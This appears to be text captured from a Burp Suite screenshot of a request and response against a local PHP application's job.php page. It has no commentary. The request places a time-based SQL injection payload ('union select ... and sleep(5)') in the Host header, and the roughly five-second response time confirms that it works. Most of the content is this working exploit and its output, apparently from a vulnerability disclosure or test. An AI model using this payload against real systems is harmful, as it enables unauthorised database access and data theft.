 Send Cancel < > Target: http://127.0.0.1:8000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /zhanting/job.php HTTP/1.1
2 Host: 1' union select 1,2,3,4,5 and sleep(5);#
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9
6 Content-Type: application/json
7 Cache-Control: max-age=0
8 Connection: keep-alive
9 Cookie: XDEBUG_SESSION=XDEBUG_ECLIPSE
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Upgrade-Insecure-Requests: 1
15 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.61 Safari/537.36
16 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="102", "Google Chrome";v="102"
17 sec-ch-ua-mobile: ?0
18 sec-ch-ua-platform: "macOS"
19
20
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 1' union select 1,2,3,4,5 and sleep(5);#
3 Date: Wed, 22 Jun 2022 10:39:01 GMT
4 Connection: close
5 X-Powered-By: PHP/7.2.34
6 Content-type: text/html; charset=UTF-8
7
8 <!DOCTYPE html><meta http-equiv='Content-Type' content='text/html; charset=utf-8'>
<script>
alert("参数不足!");
history.back();
</script>
? Search... 0 matches
329 bytes | 5,089 millis
INSPECTOR